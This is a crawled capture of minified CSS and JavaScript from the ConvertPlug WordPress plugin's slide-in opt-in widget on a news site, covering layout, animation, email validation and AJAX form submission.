10px;margin-top:-5px;margin-bottom:10px}.cp-free-widget .cp-desc-timetable,.cp-free-widget .cp-mid-desc-container{font-family:Raleway,sans-serif;font-size:15px;line-height:1em;color:#fafafa;display:block;width:100%;float:left;margin:0 0 10px;padding:10px 0}.cp-free-widget .cp-mid-desc-container,.cp-free-widget .form-main.cp-form-simple{padding-bottom:0}.cp-free-widget .col-md-6.cp-email-form,.cp-free-widgetcp-free-widget .form-button{padding-right:0}.cp-free-widget .cp-submit,.cp-free-widget .cp-submit:active,.cp-free-widget .cp-submit:focus,.cp-free-widget .cp-submit:hover{background-color:#444;background-image:none;color:#fff;font-size:20px;line-height:1em;font-family:Vernanda,sans-serif;font-weight:600}.cp-slidein .cp-free-widget .cp-submit{display:inline-block;word-wrap:break-word}.cp-free-widget .cp-email-form{padding-left:0}.cp-free-widget .cp-slidein-window-size .cp-slidein-body,.cp-slidein-window-size .cp-slidein-body.cp-free-widget{max-width:90%;margin:0 auto}.cp-free-widget .cp-row.cp-submit-form{padding:0 15px}.cp-free-widget .cp-form-simple .form-button,.cp-free-widget .cp-formwith-name>div{padding-left:0}.cp-free-widget .cp-form-simple .form-button{padding-top:0;padding-left:15px;padding-right:15px}.cp-free-widget .cp-name-btn{display:inline-block}.cp-free-widget .cp-info-container .error,.cp-free-widget .cp-info-container .success{width:100%;max-width:90%;padding:20px 15px;border-color:#FFF}.cp-free-widget .cp-right-contain{float:right}.cp-row.cp-free-widget-form{width:100%;margin-left:0;padding-top:25px;text-align:center;float:left}.cp-free-widget .cp-name-form,.cp-free-widget .cp-name-form.cp_big_name{padding-right:15px;padding-left:15px}.cp-free-widget .cp-form-container{display:block;padding-bottom:10px;margin-bottom:10px;font-size:16px}.cp-free-widget .form-main.cp-formwith-name{padding-bottom:5px}.cp-free-widget .cp-form-container.cp-no-padding{padding:0 10px}.cp-free-widget .cp-email-form .cp_big_email,.cp-free-widget .cp-email-form.cp-email-wth-btn-onnext,.cp-free-widget .cp-form-layout-1 .cp-all-inputs-wrap{padding-right:0}.cp-free-widget #cp_button_editor span.cp_responsive.cp_font{line-height:1em}.cp-free-widget .cp-short-desc-font{font-style:italic}.cp-free-widget .cp-submit-container{padding-left:0}.cp-slidein-body .cp-center-align-text .cp-form-simple input[name=email],.cp-slidein-body .cp-email-form.cp-email-wth-btn-onnext input[name=email]{text-align:center!important}.cp-free-widget .form-main.cp-form-layout-1,.cp-free-widget .form-main.cp-form-layout-2,.cp-free-widget .form-main.cp-form-layout-4{padding:0}.cp-free-widget .cp-title-container{padding-left:0;padding-right:0}.cp-free-widget .cp-hide-image{display:block!important}@media (max-width:1355px){.cp-free-widget .cp_name_submit{display:block!important;margin-right:0;padding-right:15px}.cp-free-widget .cp-name-form{padding-right:15px}}@media (max-width:768px){.cp-free-widget .cp-info-container .error,.cp-free-widget .cp-info-container .success,.cp-free-widget .cp-slidein-window-size .cp-slidein-body,.cp-slidein-window-size .cp-slidein-body.cp-free-widget{max-width:100%}.cp-free-widget .cp-form-email.form-content,.cp-free-widget .cp-right-contain{float:left}.cp-free-widget .col-lg-8.col-md-8.col-sm-8.col-xs-12.cp-form-email,.cp-free-widget .cp-email-form.cp-email-wth-btn-onnext{padding-right:15px}.cp-free-widget .cp-form-simple .form-button{clear:both}.cp-free-widget input.cp-email,.cp-slidein-body.cp-free-widget{text-align:center}.cp-slidein .cp-free-widget .cp-submit{width:100%}.cp-free-widget .cp-submit-container{padding-left:15px}.cp-free-widget .cp-desc-timetable,.cp-free-widget .cp-info-container,.cp-free-widget .cp-mid-desc-container{font-size:12px}.cp-free-widget .cp-email-form,.cp-free-widget .cp-name-form{padding-left:15px;padding-right:15px}.cp-free-widget .cp-form-layout-3 .cp-form-field,.cp-free-widget .cp-form-layout-3 .cp-submit-wrap{padding-right:0;padding-left:0}.cp-free-widget .cp-hide-image{display:none!important}}.cp-free-widget-container .cp-top-img .cp-row.cp-columns-equalized{margin-top:20px}@media (max-width:667px){.cp-free-widget .cp-info-container{margin-top:10px}.cp-free-widget .form-button-nxt-line{display:block;width:100%;float:left}}@media (min-width:768px){.cp-free-widget .cp-form-name,.cp-free-widget .cp-formwith-name .cp-form-email.form-content,.cp-free-widget .cp-submit-container,.cp-free-widget .cp_name_submit{padding-left:15px}.cp-free-widget .cp-form-without-name .cp-email-form{padding-left:15px;padding-right:0}.cp-free-widget .cp-email-form.cp-email-wth-btn-onnext{padding-right:15px}.cp-free-widget .cp-form-name{padding-right:0}.cp-free-widget .cp-formwith-name>div{padding-left:0;padding-right:15px}.cp-free-widget .form-button{display:block;float:left}.cp-free-widget .cp-form-simple .form-button{padding-left:0}}

--- FILE ---
content_type: text/javascript
request_url: https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/js/slide_in.min.js
body_size: 5768
content:
function check_responsive_font_sizes(){jQuery(".cp_responsive[data-font-size-init]").each(function(a,b){jQuery(b).find(".cp_font").length?jQuery(b).hasClass(".cp_font, .cp_line_height")||jQuery(b).addClass("cp-no-responsive"):jQuery(b).removeClass("cp-no-responsive")})}function CPResponsiveTypoInit(){jQuery(".cp_responsive").each(function(a,b){var c=jQuery(b);if(!c.hasClass("cp_line_height")){var d=c.css("font-size"),e=c.attr("data-font-size");e||c.attr("data-font-size-init",d)}if(!c.hasClass("cp_font")){var f=c.css("line-height"),e=c.attr("data-line-height");e||c.attr("data-line-height-init",f)}}),check_responsive_font_sizes(),CP_slide_in_height()}function CP_slide_in_height(){setTimeout(function(){jQuery(".cp-slidein-popup-container").each(function(a,b){if(jQuery(this).find(".slidein-overlay").hasClass("si-open")){var c=jQuery(b),d=c.find(".cp-slidein"),e=(c.find(".cp-slidein"),c.find(".slidein-overlay")),f=(c.find(".cp-slidein").outerHeight(),c.find(".cp-slidein-body").outerHeight());jQuery(window).width(),f>jQuery(window).height()?(d.addClass("cp-slidein-exceed"),e.each(function(a,b){jQuery(b).hasClass("si-open")&&jQuery("html").addClass("cp-exceed-vieport")}),d.css("height",f)):(d.removeClass("cp-slidein-exceed"),jQuery("html").removeClass("cp-exceed-vieport"),d.css("height",""))}})},1200)}function cp_color_for_list_tag(){jQuery(".slidein-overlay").each(function(){var a=jQuery(this).find(".cp-slidein-body").attr("class").split(" ")[1];jQuery(this).find("li").each(function(){if(0==jQuery(this).parents(".cp_social_networks").length||0==jQuery(this).parents(".custom-html-form").length){if(jQuery(this).parents(".cp_responsive").length){var b=jQuery(this).parents(".cp_responsive").attr("class").split(" ")[0],c=jQuery(this).index()+1,d=jQuery(this).find(".cp_font").css("font-size"),e=jQuery(this).find("span").css("color"),f=jQuery(this).parent();f=f[0].nodeName.toLowerCase(),style_type="",style_css="","ul"==f?(style_type=jQuery(this).closest("ul").css("list-style-type"),"none"==style_type&&jQuery(this).closest("ul").css("list-style-type","disc")):(style_type=jQuery(this).closest("ol").css("list-style-type"),"none"==style_type&&jQuery(this).closest("ol").css("list-style-type","decimal")),jQuery(this).find("span").each(function(){var a=jQuery(this).css("color");a.length>0&&(e=a)});var g="";jQuery(".cp-li-color-css-"+c).remove(),jQuery(".cp-li-font-css-"+c).remove(),d&&(g="font-size:"+d,jQuery("head").append('<style class="cp-li-font-css'+c+'">.'+a+" ."+b+" li:nth-child("+c+"){ "+g+"}</style>")),e&&jQuery("head").append('<style class="cp-li-color-css'+c+'">.'+a+" ."+b+" li:nth-child("+c+"){ color: "+e+";}</style>")}}})})}function apply_boxshaddow(a){jQuery(".slidein-overlay").each(function(){var b=jQuery(this).find(".cp-form-container").find(".cp-email").css("border-color"),c=jQuery(this).find(".cp-slidein-body").attr("class").split(" ")[1],d=jQuery(this).data("class"),e=jQuery(this).data("class");jQuery(this).hasClass("ps-container")&&(e=jQuery(this).data("ps-id"),b=a,d="slidein-overlay"),jQuery(".cp-box-shaddow-"+e).remove(),jQuery("head").append('<style class="cp-box-shaddow-'+e+'">.'+d+" .cp-slidein ."+c+" input.cp-email:focus,  ."+d+" .cp-slidein ."+c+" input.cp-name:focus {  box-shadow: 0 0 4px "+b+";}</style>")})}function cp_slidein_social_responsive(){var a=jQuery(window).width();jQuery(".cp-slidein-body").find(".cp_social_networks").each(function(){if(!jQuery(this).parents(".cp-slidein-body").hasClass("cp-floating-social-bar")){var b=jQuery(this).data("column-no"),c="";a<768?(jQuery(this).removeClass("cp_social_networks"),jQuery(this).removeClass(b),c=jQuery(this).attr("class"),jQuery(this).attr("class","cp_social_networks cp_social_autowidth  "+c)):(jQuery(this).removeClass("cp_social_networks"),jQuery(this).removeClass("cp_social_autowidth"),jQuery(this).removeClass(b),c=jQuery(this).attr("class"),jQuery(this).attr("class","cp_social_networks  "+b+" "+c))}})}function toggle_widget_call(a,b){a.preventDefault(),b.toggleClass("cp-widget-open"),toggle_widget(b,600),a.stopPropagation()}function toggle_widget(a,b){var c=a.parents(".si-open"),d=c.find(".cp-slidein"),e=d.find(".cp-slidein-content").css("border-bottom-width");if(a.hasClass("cp-widget-open"))d.animate({bottom:0},b);else{if(d.hasClass("cp-slidein-exceed"))var f=d.height();else var f=c.find(".cp-slidein-body").outerHeight();var g=c.find(".cp-slidein-head").outerHeight(),h=f-g+2;void 0!==e&&""!==e&&(e=e.replace("-","px"),e=parseInt(e),d.hasClass("cp-slidein-exceed")?h-=e:h=e+h),d.animate({bottom:"-"+h+"px"},b),setTimeout(function(){d.parents(".slidein-overlay").removeClass("cp-hide-slide-widget")},b)}}function set_optin_widget_bottom(){setTimeout(function(){jQuery(".cp-slidein-popup-container").each(function(){if(jQuery(this).find(".cp-slidein-toggle").length>0){var a=jQuery(this).find(".cp-slidein");if(jQuery(this).find(".cp-slidein-toggle").hasClass("cp-widget-open"))a.animate({bottom:0},600);else{if(a.hasClass("cp-slidein-exceed"))var b=a.height();else var b=jQuery(this).find(".cp-slidein-body").outerHeight();var c=jQuery(this).find(".cp-slidein-head").outerHeight(),d=b-c+2,e=a.find(".cp-slidein-content").css("border-bottom-width");void 0!==e&&""!==e&&(e=e.replace("-","px"),e=parseInt(e),a.hasClass("cp-slidein-exceed")?d-=e:d=e+d),a.animate({bottom:"-"+d+"px"},600)}}})},600)}function apply_resize_on_textarea(){jQuery(".slidein-overlay").each(function(){jQuery(this).find(".cp-textarea").each(function(){jQuery(this).mouseup(function(){CP_slide_in_height()})})})}function hide_sidebar(){jQuery(".slidein-overlay").each(function(){var a=jQuery(this).find(".cp-slidein");jQuery(this).find(".cp_social_networks").hasClass("cp-icon-style-top")&&a.append('<span class="cp_social_hide_sidebar cp_social_icon">+</span>')})}function cp_slide_in_column_equilize(){setTimeout(function(){jQuery(".cp-columns-equalized").each(function(){if(jQuery(this).closest(".slidein-overlay").hasClass("si-open")||jQuery(this).closest(".slidein-overlay").hasClass("cp-slidein-inline")){var a=jQuery(window).width(),b=Array();jQuery(this).children(".cp-column-equalized-center").each(function(){var a=jQuery(this).outerHeight();b.push(a)});var c=0;jQuery(this).find(".cp-image-container").length>0&&jQuery(this).find(".cp-highlight").each(function(a,b){c++});var d=parseInt(jQuery(this).css("padding-top")),e=parseInt(jQuery(this).css("padding-top")),f=d+e,g=Math.max.apply(Math,b)+f;g-=c,a>768?jQuery(this).css("height",g):jQuery(this).css("height","auto")}})},200)}!function(a){function b(a,b){a.hasClass("cp-description")||a.hasClass("cp-short-description")||a.hasClass("cp-info-container")?a.fitText(1.7,{minFontSize:"12px",maxFontSize:b}):a.fitText(1.2,{minFontSize:"16px",maxFontSize:b})}function c(){jQuery(".cp_responsive").each(function(a,c){var d="",e=jQuery(window).width(),f=jQuery(c),g=f.css("font-size"),h=f.attr("data-font-size"),i=f.attr("data-font-size-init"),j=f.attr("data-line-height"),k=f.attr("data-line-height-init");h?g=h:i&&(g=i),j?d=j:k&&(d=k),e<=800?(f.css({display:"block","line-height":"1.15em"}),b(f,g)):(f.css({display:"","line-height":d}),check_responsive_font_sizes(),f.fitText(1.2,{minFontSize:g,maxFontSize:g}))})}function d(){jQuery(".slidein-overlay").each(function(){var a=jQuery(window).innerWidth(),b=(jQuery(this).data("image-position"),jQuery(this).data("hide-img-on-mobile"));b&&(a<=b?jQuery(this).find(".cp-image-container").addClass("cp-hide-image"):jQuery(this).find(".cp-image-container").removeClass("cp-hide-image"))})}!function(a){a.fn.fitText=function(b,c){var d=b||1,e=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},c);return this.each(function(){var b=a(this),c=function(){b.css("font-size",Math.max(Math.min(b.width()/(10*d),parseFloat(e.maxFontSize)),parseFloat(e.minFontSize)))};c(),a(window).on("resize.fittext orientationchange.fittext",c)})}}(jQuery),jQuery(document).ready(function(){if(setTimeout(function(){CPResponsiveTypoInit(),cp_color_for_list_tag()},1500),d(),apply_boxshaddow(),apply_resize_on_textarea(),jQuery(".slidein-overlay").length>0){var a=0;jQuery(".slidein-overlay").each(function(b,c){if(!jQuery(this).find(".cp-slidein-content").hasClass("ps-container")){if(!jQuery(this).find(".cp-slidein-content").hasClass("si-open")){a++;var d=jQuery(this).find(".cp-slidein-content").attr("id");jQuery(this).find(".cp-slidein-content").attr("id",d+"-"+a)}var e=jQuery(this).find(".cp-slidein-content").attr("id");"undefined"!=typeof Ps&&Ps.initialize(document.getElementById(e))}})}setTimeout(function(){hide_sidebar()},500),cp_slidein_social_responsive(),cp_slide_in_column_equilize()}),jQuery(window).resize(function(){c(),d(),CP_slide_in_height(),cp_slidein_social_responsive(),cp_slide_in_column_equilize()})}(jQuery),check_responsive_font_sizes(),jQuery("body").on("click",".cp-slidein-head .cp-slidein-toggle",function(a){toggle_widget_call(a,jQuery(this))}),jQuery("body").on("click",".cp-minimize-onhead",function(a){toggle_widget_call(a,jQuery(this).find(".cp-slidein-toggle"))}),jQuery(this).on("smile_data_received",function(a,b){1==(b.minimize_widget||null)&&(jQuery(".cp-slidein-head .cp-slidein-toggle"),jQuery(".cp-slidein-toggle").removeClass("cp-widget-open"));set_optin_widget_bottom(),cp_slide_in_column_equilize()}),jQuery("body").on("click",".cp_social_hide_sidebar",function(a){a.preventDefault();var b=jQuery(this),c=jQuery(this).closest(".cp-slidein"),d=c.find(".cp-animate-container"),e=(c.find(".cp_social_icons_container"),d.data("overlay-animation")),f=d.data("exit-animation");slidein_position=c.attr("class").split(" ")[1];var g=c.css("max-width");switch(jQuery(this).toggleClass("cp_hidden_sidebar"),slidein_position){case"slidein-center-right":e="smile-slideInRight",f="smile-slideOutRight";break;case"slidein-center-left":e="smile-slideInLeft",f="smile-slideOutLeft"}d.attr("class","cp-animate-container"),jQuery(this).hasClass("cp_hidden_sidebar")?d.attr("class","cp-animate-container smile-animated "+f):d.attr("class","cp-animate-container smile-animated "+e),c.css("left",""),b.css("left",""),c.css("right",""),b.css("right",""),setTimeout(function(){b.hasClass("cp_hidden_sidebar")&&("slidein-center-left"==slidein_position?(c.css("left","-"+g),b.css("left","+"+g)):"slidein-center-right"==slidein_position&&(c.css("right","-"+g),b.css("right","+"+g)))},600)}),function(a){"use strict";function b(){jQuery(".cp-toggle-container").click(function(){var b=jQuery(this).closest(".slidein-overlay"),c=(b.data("slidein-id"),b.closest(".cp-slidein-popup-container").siblings(".overlay-show").data("toggle-visible"));if(!b.hasClass("cp-slide-without-toggle")){b.removeClass("cp-hide-contianer"),jQuery(this).toggleClass("cp-slide-hide-btn");var d=b.find(".cp-animate-container"),e=d.data("overlay-animation"),f=(d.data("exit-animation"),jQuery(".cp-toggle-container")),g=d.data("disable-animationwidth"),h=jQuery(window).width(),i="",j=b.find(".cp-tooltip-icon").data("classes"),k=b.data("impression-added");if(1==c&&void 0===k&&!b.hasClass("cp-disabled-impression")){b.data("impression-added","true")}(h>=g||void 0===g)&&(i="smile-animated ");void 0!==b.find(".has-tip").attr("class")&&jQuery("head").append('<style class="cp-tooltip-hide">.tip.'+j+"{display:block }</style>"),d.attr("class","cp-animate-container cp-hide-slide"),setTimeout(function(){d.attr("class","cp-animate-container "+i+" "+e),f.addClass("cp-slide-hide-btn")},10),cp_slide_in_column_equilize(),a(window).trigger("resize")}}),jQuery(".slidein-overlay-close").click(function(){if(!jQuery(this).hasClass("do_not_close")){var a=(jQuery(this).parents(".cp-slidein-popup-container"),jQuery(this).parents(".slidein-overlay")),b=a.find(".cp-tooltip-icon").data("classes");jQuery(document).trigger("closeSlideIn",[a]),jQuery("head").append('<style class="cp-tooltip-hide">.tip.'+b+"{ display:none; }</style>")}var c=jQuery(this).closest(".slidein-overlay");if(!c.hasClass("cp-slide-without-toggle")){var c=jQuery(this).parents(".slidein-overlay"),d=c.find(".cp-animate-container"),e=d.data("exit-animation"),f=jQuery(".cp-toggle-container"),g=d.data("disable-animationwidth"),h=jQuery(window).width(),i="",j=c.find(".cp-form").attr("class");(h>=g||void 0===g)&&(i="smile-animated "),c.addClass("cp-hide-contianer"),d.attr("class","cp-animate-container"),d.attr("class","cp-animate-container "+i+" "+e),void 0!==j&&(c.find(".smile-optin-form")[0].reset(),c.find(".cp-form-processing-wrap").css("display","none"),c.find(".cp-form-processing").removeAttr("style"),c.find(".cp-msg-on-submit").removeAttr("style"),c.find(".cp-msg-on-submit").html(),c.find(".cp-m-success").remove()),setTimeout(function(){d.addClass("cp-hide-slide"),f.removeClass("cp-slide-hide-btn"),d.removeClass(e)},500)}})}function c(){jQuery(".slidein-overlay").each(function(){var a=jQuery(this),b=a.data("placeholder-color"),c=a.data("placeholder-font"),d=a.data("class"),e=b,f="."+d+" input { font-family: "+c+" } ."+d+" ::-webkit-input-placeholder {color: "+e+"!important; font-family: "+c+"; } ."+d+" :-moz-placeholder {color: "+e+"!important; font-family: "+c+";} ."+d+" ::-moz-placeholder {color: "+e+"!important; font-family: "+c+"; }";jQuery("<style id="+d+" type='text/css'>"+f+"</style>").appendTo("head")}),jQuery(".cp-slidein-inline").each(function(){var a=jQuery(this).data("placeholder-color"),b=jQuery(this).data("placeholder-font"),c=jQuery(this).data("slidein-id"),d=a,e="."+c+" input { font-family: "+b+" } ."+c+" ::-webkit-input-placeholder {color: "+d+"!important; font-family: "+b+"; } ."+c+" :-moz-placeholder {color: "+d+"!important; font-family: "+b+";} ."+c+" ::-moz-placeholder {color: "+d+"!important; font-family: "+b+"; }";jQuery("<style id="+c+" type='text/css'>"+e+"</style>").appendTo("head")})}jQuery(document).on("smile_data_received",function(a,b){CPResponsiveTypoInit()}),a(".slidein-overlay").each(function(){var b=a(this).data("slidein-style");if(void 0!==b&&""!==b){var c=a(this).parents(".cp-slidein-popup-container."+b);a(this).hasClass("cp-slidein-inline")||c.appendTo(document.body)}});var d=0;jQuery(window).on("slideinOpen",function(b,c){d++,jQuery("html").addClass("cp-si-open");var e=c.data("close-btnonload-delay"),e=Math.round(1e3*e);e&&setTimeout(function(){c.find(".slidein-overlay-close").removeClass("cp-hide-close")},e),CP_slide_in_height();var f=c.find(".cp-animate-container"),g=f.data("overlay-animation"),h=f.data("disable-animationwidth");c.find(".cp-slidein-content");(jQuery(window).width()>=h||void 0===h)&&jQuery(f).addClass("smile-animated "+g),c.find(".cp-slidein-toggle").length>0&&setTimeout(function(){c.find(".cp-animate-container").css("height","auto"),c.find(".cp-animate-container").animate({opacity:"1"},"1000")},"400");var i=c.data("close-after");jQuery.idleTimer("destroy"),void 0!==i&&(i*=1e3,setTimeout(function(){c.addClass("cp-close-after-x")},i),jQuery(document).idleTimer({timeout:i,idle:!1})),jQuery(".kleo-carousel-features-pager").length>0&&setTimeout(function(){a(window).trigger("resize")},1500);c.find(".cp-slidein-toggle").data("visible");c.hasClass("cp-minimize-widget")?(c.addClass("cp-hide-slide-widget"),setTimeout(function(){toggle_widget(jQuery(".cp-slidein-head .cp-slidein-toggle"),500)},0)):c.find(".cp-slidein-toggle").addClass("cp-widget-open"),cp_slide_in_column_equilize()}),jQuery(document).on("click",".cp-close",function(a){if(!jQuery(this).parents(".slidein-overlay").hasClass("do_not_close")){var b=jQuery(this).parents(".slidein-overlay");jQuery(document).trigger("closeSlideIn",[b])}}),jQuery(document).on("click",".cp-inner-close",function(a){var b=jQuery(this).parents(".slidein-overlay");jQuery(document).trigger("closeSlideIn",[b])}),jQuery(document).on("click",".slidein-overlay",function(a){if(!jQuery(this).hasClass("do_not_close")&&jQuery(this).hasClass("close_btn_nd_overlay")){var b=jQuery(this);jQuery(document).trigger("closeSlideIn",[b])}}),jQuery(document).on("click",".slidein-overlay .cp-slidein",function(a){a.stopPropagation()}),jQuery(document).on("si_conversion_done",function(a,b){if(!jQuery(b).parents(".cp-form-container").find(".cp-email").length>0){jQuery(b).parents(".cp-form-container").find('[name="only_conversion"]').length>0&&jQuery(b).addClass("cp-disabled")}}),jQuery(document).ready(function(){jQuery(document).bind("keydown",function(a){if(27==a.which){var b=jQuery(".si-open"),c=b;b.hasClass("close_btn_nd_overlay")&&!b.hasClass("do_not_close")&&jQuery(document).trigger("closeSlideIn",[c])}}),CPResponsiveTypoInit(),b(),c()})}(jQuery),function(a){"use strict";function b(a){return new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(a)}function c(a,c){return!c.trim()||(a.hasClass("cp-email")?!b(c):!!a.hasClass("cp-textfeild")&&0==/^[a-zA-Z0-9- ]*$/.test(c))}function d(d){var g=jQuery(d),h=g.serialize(),i=jQuery(d).parents(".cp-animate-container").find(".cp-msg-on-submit"),j=(jQuery(d).parents(".cp-slidein-body").find(".cp-form-container"),jQuery(d).parents(".cp-animate-container").find(".cp-form-processing")),k=jQuery(d).parents(".global_slidein_container"),l=jQuery(d).parents(".cp-animate-container").find(".cp-form-processing-wrap"),m=jQuery(d).parents(".cp-animate-container"),n=k.find(".cp-tooltip-icon").data("classes"),o=k.data("conversion-cookie-time"),p=jQuery(d).parents(".global_slidein_container").hasClass("do_not_close"),q=jQuery(d).parents(".global_slidein_container").data("redirect-lead-data"),r=jQuery(d).parents(".global_slidein_container").data("redirect-to"),s=jQuery(d).parents(".global_slidein_container").data("form-action"),t=jQuery(d).parents(".global_slidein_container").data("form-action-time"),t=parseInt(1e3*t),u=jQuery(d).parents(".global_slidein_container").find(".cp-slidein-body").hasClass("cp-optin-widget"),v=jQuery(d).find(".btn-subscribe").attr("data-redirect-link")||"",w=jQuery(d).find(".btn-subscribe").attr("data-redirect-link-target")||"_blank",x=k.data("parent-style");if(void 0!==x)var y=x;else var y=k.data("slidein-id");var z="",A=!0,B="",C="";g.find(".cp-input").each(function(a){var b=jQuery(this);if(!b.hasClass("cp-submit-button")){var d=b.attr("name"),e=b.val(),f=d.replace(/param/gi,function(a){return""});f=f.replace("[",""),f=f.replace("]",""),z+=0!=a?"&":"",z+=f+"="+e;!!b.attr("required")&&(c(b,e)?(A=!1,b.addClass("cp-input-error")):b.removeClass("cp-input-error"))}});var D=0,E="";g.find("select, textarea, input").each(function(c,d){if(jQuery(d).prop("required")){if("checkbox"==jQuery(d).attr("type")&&0==a(this).prop("checked"))D++,setTimeout(function(){jQuery(d).addClass("cp-error")},100),f=jQuery(d).attr("name"),E+=f+" is required \n";else if(jQuery(d).val())if(jQuery(d).hasClass("cp-email")){var e=jQuery(d).val();if(b(e))jQuery(d).removeClass("cp-error");else{setTimeout(function(){jQuery(d).addClass("cp-error")},100),D++;var f=jQuery(d).attr("name")||"";console.log(f+" is required \n")}}else jQuery(d).removeClass("cp-error");else D++,setTimeout(function(){jQuery(d).addClass("cp-error")},100),f=jQuery(d).attr("name"),E+=f+" is required \n"}}),D>0?console.log(E):(l.show(),i.fadeOut(120,function(){jQuery(this).show().css({visibility:"hidden"})}),j.hide().css({visibility:"visible"}).fadeIn(100),jQuery.ajax({url:smile_ajax.url,data:h,type:"POST",dataType:"HTML",success:function(a){o&&(k.find(".cp-slidein-toggle").length>0?f(y+"-conversion",!0,o):f(y,!0,o));var b=jQuery.parseJSON(a),c="",d="";void 0!==b.status&&null!=b.status&&(c=b.status),void 0!==b.cf_response&&null!=b.cf_response&&(C=b.cf_response,jQuery(document).trigger("cp_cf_response_done",[this,k,C])),b.email_status?g.find(".cp-email").removeClass("cp-error"):(setTimeout(function(){g.find(".cp-email").addClass("cp-error")},100),g.find(".cp-email").focus());var h=void 0!==b.detailed_msg&&null!==b.detailed_msg?b.detailed_msg:"";if(console.log(h),""!==h&&null!==h&&(h="<h5>Here is More Information:</h5><div class='cp-detailed-message'>"+h+"</div>",h+="<div class='cp-admin-error-notice'>Read How to Fix This, click <a rel='noopener' target='_blank' href='https://www.convertplug.com/plus/docs/something-went-wrong/'>here</a></div>",h+="<div class='cp-go-back'>Go Back</div>",d+='<div class="cp-only-admin-msg">[Only you can see this message]</div>'),b.message=b.message.replace(/\\/g,""),void 0!==b.message&&null!=b.message&&(i.hide().css({visibility:"visible"}).fadeIn(120),d+='<div class="cp-m-'+c+'"><div class="cp-error-msg">'+b.message+"</div>"+h+"</div>",i.html(d),m.addClass("cp-form-submit-"+c)),void 0!==b.action&&null!=b.action&&(j.fadeOut(100,function(){jQuery(this).show().css({visibility:"hidden"})}),i.hide().css({visibility:"visible"}).fadeIn(120),"success"===c)){if(jQuery("head").append('<style class="cp-tooltip-css">.tip.'+n+"{display:none }</style>"),"redirect"===b.action){l.hide(),k.hide();var x=b.url,A="";A=x.indexOf("?")>-1?"&":"?";var D=x+A+decodeURI(z);if(D=1==q?D:b.url,"download"!==r){B=r;""==window.open(D,"_"+B)&&(document.location.href=D)}else if(""!==D){var E=D.split(",");jQuery.each(E,function(a,b){D=b,e(D)})}}else l.show(),"disappear"==s?(k.removeClass("cp-hide-inline-style"),k.removeClass("cp-close-slidein"),setTimeout(function(){k.hasClass("cp-slidein-inline")&&k.addClass("cp-hide-inline-style"),(k.find(".cp-toggle-container").length>=1||1==u)&&k.addClass("cp-close-slidein"),jQuery(document).trigger("closeSlideIn",[k])},t)):"reappear"==s&&setTimeout(function(){i.empty(),l.css({display:"none"}),i.removeAttr("style"),j.removeAttr("style"),g.trigger("reset")},t);p&&!k.hasClass("cp-do-not-close-inline")&&setTimeout(function(){k.addClass("cp-hide-inline-style"),jQuery(document).trigger("closeSlideIn",[k])},3e3)}"undefined"!=v&&""!=v&&(navigator.userAgent.toLowerCase().match(/(ipad|iphone)/)?document.location=v:window.open(v,w))},error:function(a){l.hide(),j.fadeOut(100,function(){jQuery(this).show().css({visibility:"hidden"})})}}))}function e(a){var b=jQuery("<a>"),c=a.lastIndexOf("/")+1,d=a.substr(c);b.attr("href",a),b.attr("download",d),b.text("cpro_anchor_link"),b.addClass("cplus_dummy_anchor"),b.attr("target","_blank"),jQuery("body").append(b),jQuery(".cplus_dummy_anchor")[0].click(),setTimeout(function(){jQuery(".cplus_dummy_anchor").remove()},500)}var f=function(a,b,c){if(c){var d=new Date;d.setTime(d.getTime()+24*c*60*60*1e3);var e="; expires="+d.toGMTString()}else var e="";document.cookie=a+"="+b+e+"; path=/"};jQuery(document).ready(function(){jQuery(".cp-slidein-popup-container").find(".smile-optin-form").each(function(a,b){jQuery(b).find("input").keypress(function(a){if(13==a.which){a.preventDefault();var c=jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-success");jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-error");c||d(b)}}),jQuery(b).find(".btn-subscribe").click(function(a){a.preventDefault,jQuery(b).find(".cp-input").removeClass("cp-error"),jQuery(this).hasClass("cp-disabled")||(d(b),jQuery(document).trigger("si_conversion_done",[this])),a.preventDefault()}),jQuery(b).find(".btn-subscribe").keypress(function(a){if(13==a.which){a.preventDefault();var c=jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-success");jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-error");c||d(b)}})})})}(jQuery);